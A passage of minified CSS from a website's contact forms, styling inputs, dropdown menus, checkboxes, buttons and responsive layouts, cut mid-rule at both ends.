!important;border-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item,.ccb-contact___JDUB2 .lmn-input{background:rgba(0,0,0,0) !important;color:#fff !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item::placeholder,.ccb-contact___JDUB2 .lmn-input::placeholder{color:#fff !important}.ccb-contact___JDUB2 .lmn-input{height:42px !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover{background:#255be3 !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover.selected{font-weight:normal !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover.selected .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:#fff !important;color:#255be3;border-color:rgba(0,0,0,0) !important;opacity:1 !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):focus{background:#255be3 !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):focus.selected{font-weight:normal !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu-item.active,.ccb-contact___JDUB2 .icgds .lmn-select .lmn-select-menu .lmn-menu-item:active{background-color:#255be3 !important}.ccb-contact___JDUB2 .ccb-multiple-select{background:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .ccb-multiple-select.disabled{background:rgba(255,255,255,.1) !important}.ccb-contact___JDUB2 #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 #numberFlex.countryCode{white-space:nowrap;width:29%}.ccb-contact___JDUB2 #numberFlex.countryCode .invalid-msg{white-space:normal}.ccb-contact___JDUB2 #numberFlex.number{width:66.5%;margin-left:12px}.ccb-contact___JDUB2 #numberFlex .tip{position:absolute;left:0;white-space:nowrap;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 #numberFlex .tip.invalidTip{margin-top:36px}.ccb-contact___JDUB2 #numberFlex .tip.invalidNumberTip{margin-top:36px}.CCBContactUs-container___YJRxT .ccbIframeContactUs___LCt79{margin:90px auto 120px !important;min-height:30px}.CCBContactUs-container___YJRxT:target{padding-top:90px !important;margin-top:-90px !important}@media screen and (max-width: 1024.1px){.ccb-contact___JDUB2{display:block}.ccb-contact___JDUB2 .info-card{border:none;width:100%;margin:0;padding:0px 24px 48px}.ccb-contact___JDUB2 .info-card-title{font-size:18px;line-height:28px;border-top:1px solid rgba(255,255,255,.3019607843) !important;padding-top:48px}.ccb-contact___JDUB2 .info-card-btn{margin-right:8px}.ccb-contact___JDUB2 .info-card .close-btn{width:68px}.ccb-contact___JDUB2 .info-card .tip{position:absolute;white-space:nowrap;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 .info-card .tip.invalidTip{margin-top:36px}.ccb-contact___JDUB2 .info-card .tip.invalidNumberTip{margin-top:36px}.ccb-contact___JDUB2 #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 #numberFlex.countryCode{width:29%}.ccb-contact___JDUB2 #numberFlex.number{margin-left:9px}}@media screen and (max-width: 768px){.ccb-contact___JDUB2 .info-card{padding:0 24px 48px}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 38%;width:116px}.ccb-contact___JDUB2 .info-card-title .step-name .name:last-child{flex:0 0 27%}.ccb-contact___JDUB2 .info-card-title-text{width:100%}.ccb-contact___JDUB2 #numberFlex___LDnYk{display:flex;position:relative}.ccb-contact___JDUB2 #numberFlex___LDnYk.countryCode___mXP1i{width:27%}.ccb-contact___JDUB2 #numberFlex___LDnYk.number___hagjw{width:70%;margin-left:9px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ{position:absolute;width:400% !important;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ.invalidTip___dFIO2{margin-top:53px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ.invalidNumberTip___frMO0{margin-top:53px}}@media screen and (min-width: 575px)and (max-width: 640px){.ccb-contact___JDUB2 .info-card{margin-top:0px;flex-direction:row}.ccb-contact___JDUB2 .info-card .label{font-size:12px}.ccb-contact___JDUB2 .info-card-title{font-size:14px;line-height:22px}.ccb-contact___JDUB2 .info-card-title .step-title .line{width:120px}.ccb-contact___JDUB2 .info-card-title .step-name{width:459px}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 34%}.ccb-contact___JDUB2 .info-card-title .step-name .name:last-child{flex:0 1}.ccb-contact___JDUB2 .info-card-title .step-name .step-text{max-width:60px}.ccb-contact___JDUB2 .info-card-btn{margin-right:8px}.ccb-contact___JDUB2 .info-card #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 .info-card #numberFlex.countryCode{width:27%}.ccb-contact___JDUB2 .info-card #numberFlex.number{width:70%;margin-left:9px}.ccb-contact___JDUB2 .info-card #numberFlex .tip{position:absolute;font-size:12px;width:400% !important;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidTip{margin-top:49px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidNumberTip{margin-top:49px}}@media screen and (max-width: 575px){.ccb-contact___JDUB2 .info-card{margin-top:0px;flex-direction:row}.ccb-contact___JDUB2 .info-card .label{font-size:12px}.ccb-contact___JDUB2 .info-card-title{font-size:14px;line-height:22px}.ccb-contact___JDUB2 .info-card-title .step-title .line{width:120px}.ccb-contact___JDUB2 .info-card-title .step-name{width:100%}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 34%}.ccb-contact___JDUB2 .info-card-title .step-name .name:last-child{flex:0 1}.ccb-contact___JDUB2 .info-card-title .step-name .step-text{max-width:60px}.ccb-contact___JDUB2 .info-card-btn{margin-right:8px}.ccb-contact___JDUB2 .info-card #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 .info-card #numberFlex.countryCode{width:27%}.ccb-contact___JDUB2 .info-card #numberFlex.number{width:70%;margin-left:9px}.ccb-contact___JDUB2 .info-card #numberFlex .tip{position:absolute;font-size:12px;width:400% !important;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidTip{margin-top:49px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidNumberTip{margin-top:49px}}@media screen and (min-width: 450px)and (max-width: 575px){.ccb-contact___JDUB2 .info-card{margin-top:40px}.ccb-contact___JDUB2 .info-card .label{font-size:12px}.ccb-contact___JDUB2 .info-card-title{font-size:14px;line-height:22px}.ccb-contact___JDUB2 .info-card .step-text{max-width:60px}.ccb-contact-alert___YSbQq{min-width:80%}.ccb-contact-btn___RLQLJ{margin-right:8px}.ccb-contact___JDUB2 #numberFlex___LDnYk{display:flex;position:relative}.ccb-contact___JDUB2 #numberFlex___LDnYk.countryCode___mXP1i{width:28%}.ccb-contact___JDUB2 #numberFlex___LDnYk.number___hagjw{width:69%;margin-left:6px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ{position:absolute;font-size:8px;width:400% !important;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ.invalidTip___dFIO2{margin-top:49px}.ccb-contact___JDUB2 #numberFlex___LDnYk .tip___BRkOJ.invalidNumberTip___frMO0{margin-top:49px}}@media screen and (min-width: 375px)and (max-width: 450px){.ccb-contact___JDUB2 .info-card-title{width:100%;font-size:14px;line-height:22px}.ccb-contact___JDUB2 .info-card-title .step-title .line{width:80px}.ccb-contact___JDUB2 .info-card-title .step-name{width:100%;margin-bottom:54px}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 34%;width:100px}.ccb-contact___JDUB2 .info-card-title .step-name .step-text{max-width:60px}.ccb-contact___JDUB2 .info-card #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 .info-card #numberFlex.countryCode{width:35%}.ccb-contact___JDUB2 .info-card #numberFlex.number{width:62%;margin-left:6px}}@media screen and (max-width: 375px){.ccb-contact___JDUB2 .info-card{margin-top:40px;max-width:100%;padding-top:0}.ccb-contact___JDUB2 .info-card .label{font-size:10px}.ccb-contact___JDUB2 .info-card-title{font-size:14px;line-height:22px}.ccb-contact___JDUB2 .info-card-title .step-title .line{width:25.72%}.ccb-contact___JDUB2 .info-card-title .step-name{width:100%;margin-bottom:54px}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 37.7%}.ccb-contact___JDUB2 .info-card-title .step-name .name:last-child{flex:0 1}.ccb-contact___JDUB2 .info-card-title .step-name .step-text{max-width:60px}.ccb-contact___JDUB2 .info-card-alert{min-width:80%}.ccb-contact___JDUB2 .info-card-btn{margin-right:8px}.ccb-contact___JDUB2 .info-card .invalid-msg{font-size:10px !important}.ccb-contact___JDUB2 .info-card #numberFlex{display:flex;position:relative}.ccb-contact___JDUB2 .info-card #numberFlex.countryCode{width:31%}.ccb-contact___JDUB2 .info-card #numberFlex.number{width:66%;margin-left:6px}.ccb-contact___JDUB2 .info-card #numberFlex .tip{position:absolute;font-size:8px;width:400% !important;left:0;top:106px !important;margin-top:4px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidTip{margin-top:49px}.ccb-contact___JDUB2 .info-card #numberFlex .tip.invalidNumberTip{margin-top:49px}}
#OUTER_LAYER_CONTENT .question .only-one-option-hint{color:#4f6f90;font-size:12px;letter-spacing:0;line-height:16px;margin-top:4px}#OUTER_LAYER_CONTENT .question .validation-tips{font-size:12px;line-height:14px}#OUTER_LAYER_CONTENT .question .desc{margin-top:9px;font-size:12px;line-height:16px;color:#d3dadd}#OUTER_LAYER_CONTENT .question .disabledLabel,#OUTER_LAYER_CONTENT .question .disabledDesc{font-size:12px;line-height:16px;color:#a4acaf}#OUTER_LAYER_CONTENT .question .ccb-single-select{border-radius:4px;width:100%;display:block}#OUTER_LAYER_CONTENT .question .ccb-single-select .lmnicon-down::before{content:""}#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-button,#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner,#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-text{line-height:30px;height:42px;overflow-y:hidden;overflow-x:hidden;margin-right:24px;border-radius:2px}#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner{margin-right:0}#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon{line-height:28px;color:#fff}#OUTER_LAYER_CONTENT .question .ccb-single-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.75rem;line-height:28px}#OUTER_LAYER_CONTENT .question .ccb-single-select .lmn-select-menu .lmn-menu-item,#OUTER_LAYER_CONTENT .question .ccb-single-select .lmn-select-menu .lmn-menu-item.active{padding:0;margin:0;border-radius:2px;line-height:42px;height:42px}#OUTER_LAYER_CONTENT .question .ccb-multiple-select{width:100%;display:block;text-align:left;min-height:42px;padding-right:30px;display:flex;border-radius:2px;border:1px solid #d9e2ea}#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmnicon-down::before{content:""}#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-button,#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-input-inner,#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-text{line-height:30px;height:42px;overflow-y:hidden;overflow-x:hidden;margin-right:24px;border-radius:2px}#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-select-input-inner{margin-right:0}#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-suffix-icon{line-height:28px;color:#fff}#OUTER_LAYER_CONTENT .question .ccb-multiple-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.75rem;line-height:28px}#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-select-menu .lmn-menu-item,#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-select-menu .lmn-menu-item.active{padding:0;margin:0;border-radius:2px;line-height:42px;height:42px}#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-tag{color:#0041a5;background-color:rgba(0,118,212,.1);border-color:rgba(0,65,165,.4)}#OUTER_LAYER_CONTENT .question .ccb-multiple-select .lmn-input-text{margin-right:0 !important}#OUTER_LAYER_CONTENT .question .ccb-input{display:block;width:100%;border:1px solid #d9e2ea;border-radius:2px;background-color:#fff;height:42px}#OUTER_LAYER_CONTENT .question .ccb-input.invalid-ccb-input{border:1px solid #b60000;box-shadow:none !important}#OUTER_LAYER_CONTENT .question .invalid-msg{color:#bcc5c9;font-size:12px;letter-spacing:0;line-height:16px;margin-top:4px}#OUTER_LAYER_CONTENT .question .ccb-textarea{display:block;width:100%;border:1px solid #d9e2ea;border-radius:2px;background-color:#fff;min-height:84px}#OUTER_LAYER_CONTENT .question .ccb-checkbox{display:flex;align-items:flex-start}#OUTER_LAYER_CONTENT .question .ccb-checkbox-label{padding-right:0;padding-left:8px;color:#3d566f;font-size:18px;font-weight:300;letter-spacing:0;margin-top:-6px;line-height:28px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox{margin-top:40px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container{margin-bottom:32px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container:last-child{margin-bottom:0}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text{display:flex;align-items:center;margin-bottom:8px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc{margin-left:8px;color:#000;line-height:20px;font-size:16px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel{margin-top:30px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .required-icon{color:#ff3c28}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail{font-size:12px;line-height:16px;color:#22303e}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips{font-size:12px;line-height:16px;color:#d3dadd}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select{width:100%;display:block;border-radius:4px}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmnicon-down::before{content:""}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-button,#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-input-inner,#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-text{line-height:30px;height:42px;overflow-y:hidden;overflow-x:hidden;margin-right:24px;border-radius:2px}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-select-input-inner{margin-right:0}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-suffix-icon{line-height:28px;color:#fff}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select.lmn-select-trigger .lmn-input-text.lmn-input-allow-clear .lmn-input-suffix-icon~.lmn-input-clear-icon{margin-right:1.75rem;line-height:28px}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-select-menu .lmn-menu-item,#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-select-menu .lmn-menu-item.active{padding:0;margin:0;border-radius:2px;line-height:42px;height:42px}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-tag{line-height:16px;background:rgba(0,118,212,.1);border:1px solid rgba(0,65,165,.4);border-radius:4px}#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-input-text{margin-right:0 !important}#OUTER_LAYER_CONTENT .ccb-single-select-menu,#OUTER_LAYER_CONTENT .lmn-dropdown-menu{padding:0 !important}#OUTER_LAYER_CONTENT .ccb-multiple-select-popup{max-width:434px}#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-select-menu .lmn-menu-item,#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-select-menu .lmn-menu-item,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item{padding:6px 8px !important;margin:.25rem 0 !important;border-radius:2px;margin:0 !important;line-height:18px;font-size:14px;white-space:normal}#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-select-menu .lmn-menu-item .lmn-selection-control,#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-selection-control,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-select-menu .lmn-menu-item .lmn-selection-control,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-selection-control{font-size:14px}#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item:first-child::after,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item:first-child::after{position:absolute;content:"";top:39px;left:4px;right:4px}#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner .lmn-checkbox+*,#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-menu-item .lmn-menu-item-inner .lmn-checkbox+*,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner .lmn-checkbox+*,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-menu-item .lmn-menu-item-inner .lmn-checkbox+*{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:normal}#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-selection-control .lmn-checkbox,#OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-selection-control .lmn-checkbox{align-self:flex-start;margin-top:2px}.icgds.lmn-theme-light #OUTER_LAYER_CONTENT .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light #OUTER_LAYER_CONTENT .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:not(:checked)~.lmn-control-icon::before{border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}#OUTER_LAYER_CONTENT .ccb-single-select-menu,#OUTER_LAYER_CONTENT .ccb-multiple-select-menu{padding:0 !important}@media screen and (min-width: 375px)and (max-width: 575px){#OUTER_LAYER_CONTENT .question .desc{font-size:12px}#OUTER_LAYER_CONTENT .question .disabledLabel,#OUTER_LAYER_CONTENT .question .disabledDesc{font-size:12px}#OUTER_LAYER_CONTENT .question .ccb-checkbox-label{font-size:14px;line-height:18px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc{font-size:14px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail{font-size:12px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips{font-size:12px}}@media screen and (max-width: 375px){#OUTER_LAYER_CONTENT .question .desc{font-size:10px}#OUTER_LAYER_CONTENT .question .disabledLabel,#OUTER_LAYER_CONTENT .question .disabledDesc{font-size:10px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc{font-size:12px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail{font-size:10px}#OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips{font-size:10px}}
.tts-contact___nkcR5{display:flex;width:auto}.tts-contact___nkcR5 .lmn-input___nX0Cn{background-color:#0f1632}.tts-contact___nkcR5 lmn-radio-group .lmn-selection-control{color:#fff !important}.tts-contact___nkcR5 .info-card{max-width:776px;background-color:#0f1632;margin:0 auto;margin-top:54px;padding:56px 58px 56px 56px;border-radius:10px;border:1px solid rgba(255,255,255,.3019607843)}.tts-contact___nkcR5 .info-card .text-link{color:#fff;font-size:16px;letter-spacing:0;line-height:22px;margin-top:36px;margin-bottom:56px}.tts-contact___nkcR5 .info-card-title{color:#fff;font-size:18px;letter-spacing:0;line-height:24px}.tts-contact___nkcR5 .info-card-title>div{display:inline}.tts-contact___nkcR5 .info-card-step{font-weight:bold}.tts-contact___nkcR5 .info-card-btn-wrapper{padding-top:40px;display:flex;align-items:center;justify-content:center}.tts-contact___nkcR5 .info-card-alert{font-size:14px;padding:10px;margin-top:30px}.tts-contact___nkcR5 .info-card-btn{text-transform:capitalize;cursor:pointer}.tts-contact___nkcR5 .info-card-btn:last-child{margin-right:0}.tts-contact___nkcR5 .info-card .cancel-btn,.tts-contact___nkcR5 .info-card .back-btn{height:42px;color:#fff !important;margin-right:8px}.tts-contact___nkcR5 .info-card .submit-btn,.tts-contact___nkcR5 .info-card .next-btn{height:42px}.tts-contact___nkcR5 .info-card .close-btn{height:42px;background-color:rgba(0,0,0,0) !important;border:1px solid #fff !important}.tts-contact___nkcR5 .info-card .close-btn:focus{border:2px solid #fff !important}.tts-contact___nkcR5 .info-card .disabled-btn{position:relative;cursor:not-allowed}.tts-contact___nkcR5 .info-card .disabled-btn::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;border-color:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .info-card .card-body-container strong{display:block}.tts-contact___nkcR5 .info-card .card-body-container>p{color:#fff !important;font-size:16px;margin:1.5rem 0 !important}.tts-contact___nkcR5 .info-card .card-body-container>p:last-child{margin-bottom:0 !important}.tts-contact___nkcR5 .info-card .card-body-container a{color:#fff !important;text-decoration:underline;font-family:Overpass,sans-serif}.tts-contact___nkcR5 .info-card-btn-wrapper{justify-content:end !important;border-top:1px solid rgba(255,255,255,.3019607843)}.tts-contact___nkcR5 .info-card-title a.privacy-link:hover{color:#255be3 !important}.tts-contact___nkcR5 .text-link a.privacy-link:hover{color:#255be3 !important}.tts-contact___nkcR5 .lmn-select-menu{background-color:#0f1632 !important;border:1px solid #fff}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu .lmn-menu-item{color:#fff !important}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu-inline .lmn-menu-item,.tts-contact___nkcR5 .lmn-input{height:42px !important;background:rgba(0,0,0,0) !important;color:#fff !important}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu-inline .lmn-menu-item,.tts-contact___nkcR5 .lmn-input::placeholder{color:#fff !important}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover{background:#2b3d4e !important}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):focus{background-color:#2b3d4e !important}.tts-contact___nkcR5 .lmn-select-menu .lmn-menu-item.active,.tts-contact___nkcR5 .icgds .lmn-select .lmn-select-menu .lmn-menu-item:active{background-color:#2b3d4e !important}.tts-contact___nkcR5 .lmn-btn{min-width:63px !important}.tts-contact___nkcR5 .privacy-link{text-decoration:underline;display:inline;color:#fff !important}.tts-contact___nkcR5 .privacy-link:hover{color:#255be3 !important}.tts-contact___nkcR5 .lmn-dropdown-menu{background-color:#0f1632 !important;border-color:#46637f;box-shadow:0 5px 10px 1px rgba(0,0,0,.6)}.tts-contact___nkcR5 .lmn-dropdown-menu{-ms-scrollbar-face-color:#3d566f;-ms-scrollbar-arrow-color:rgba(0,0,0,0);-ms-scrollbar-track-color:#10161d;-ms-scrollbar-shadow-color:#10161d;background:var(--bg-inverse-color-0)}.tts-contact___nkcR5 .lmn-dropdown-menu::-webkit-scrollbar{background-color:rgba(0,0,0,0)}.tts-contact___nkcR5 .lmn-dropdown-menu::-webkit-scrollbar-thumb{background-color:#3d566f;background-clip:padding-box;border:3px solid rgba(0,0,0,0)}.tts-contact___nkcR5 .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover{background-color:#4f6f90}.tts-contact___nkcR5 .lmn-dropdown-menu::-webkit-scrollbar-thumb:active{background-color:#4f6f90}.tts-contact___nkcR5 .lmn-dropdown-menu::-webkit-scrollbar-corner{background-color:rgba(0,0,0,0)}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item{color:#d9e2ea !important;background-color:inherit;border-color:rgba(0,0,0,0);padding:16px .5rem;margin:0 6px}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:first-child{border-bottom:1px solid #2b3d4e !important}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner.lmn-selection-control{font-size:16px;color:#fff !important}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{background-color:rgba(0,0,0,0);border-color:#587ca0}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon::before{background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#005ff1;border-color:rgba(0,0,0,0)}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item.disabled{color:rgba(119,149,180,.4)}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item.disabled>a,.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item>a.disabled{color:rgba(119,149,180,.4)}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover{background-color:#2b3d4e !important}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active{color:#fff}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active>a,.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled)>a.active{color:#fff}.tts-contact___nkcR5 .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus{background-color:#2b3d4e !important}.tts-contact___nkcR5 .lmn-dropdown-toggle{background-color:#0f1632 !important;border-color:#46637f;border-radius:4px;height:42px !important;line-height:34px;font-size:16px}.tts-contact___nkcR5 .lmn-dropdown-toggle .lmn-text-placeholder{color:#fff !important}.tts-contact___nkcR5 .lmn-dropdown-toggle .lmn-dropdown-trigger-icon{color:#fff !important}.tts-contact___nkcR5 .question{margin-top:36px;max-width:442px}.tts-contact___nkcR5 .question .label{color:#fff;font-size:12px;letter-spacing:0;line-height:16px;margin-bottom:9px}.tts-contact___nkcR5 .question .label .required-icon{color:#ff3c28}.tts-contact___nkcR5 .question .lmn-textarea{background:rgba(0,0,0,0) !important;color:#fff !important;height:196px !important}.tts-contact___nkcR5 .question .lmn-select-button{color:#fff !important;background-color:rgba(0,0,0,0) !important;border-color:#46637f;height:100%;line-height:34px;font-size:16px}.tts-contact___nkcR5 .question .lmn-select-button>span{font-size:14px !important;font-weight:400 !important;line-height:18px !important}.tts-contact___nkcR5 .question .info-card-title{font-size:16px !important;font-weight:400 !important;line-height:22.4px !important}.tts-contact___nkcR5 .question .disabledLabel,.tts-contact___nkcR5 .question .disabledDesc{color:#a4acaf !important}.tts-contact___nkcR5 .question .ccb-multiple-select{color:#fff !important}.tts-contact___nkcR5 .question .ccb-multiple-select .lmn-tag{color:#fff !important;border:1px solid #fff !important}.tts-contact___nkcR5 .question .ccb-multiple-select{border-radius:6px !important;background:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .question .ccb-multiple-select.disabled{background:rgba(255,255,255,.1) !important}.tts-contact___nkcR5 .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon{color:#fff !important;background:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .question .ccb-single-select.lmn-select-trigger .lmn-select-button{background:rgba(0,0,0,0) !important}.tts-contact___nkcR5 .question .disabled{background:rgba(255,255,255,.1) !important}.tts-contact___nkcR5 .question .comment{display:flex;margin-bottom:4px}@media screen and (max-width: 1059px){.tts-contact___nkcR5 .info-card{margin-top:40px;width:100%}.tts-contact___nkcR5 .info-card .info-card-title{font-size:16px !important;font-weight:400 !important;line-height:22.4px !important}.tts-contact___nkcR5 .info-card-title{font-size:16px;line-height:22.4px}.tts-contact___nkcR5 .info-card-btn{margin-right:20px}.tts-contact___nkcR5 .info-card .close-btn{width:152px}}@media screen and (max-width: 769px){.tts-contact___nkcR5 .info-card{margin-top:0;padding:40px 7.5%}}@media screen and (max-width: 575px){.tts-contact___nkcR5 .info-card{margin-top:0}.tts-contact___nkcR5 .info-card-title{font-size:14px;line-height:22px}.tts-contact___nkcR5 .info-card-btn{margin-right:14px}.tts-contact___nkcR5 .info-card .cancel-btn,.tts-contact___nkcR5 .info-card .back-btn{width:140px}.tts-contact___nkcR5 .info-card 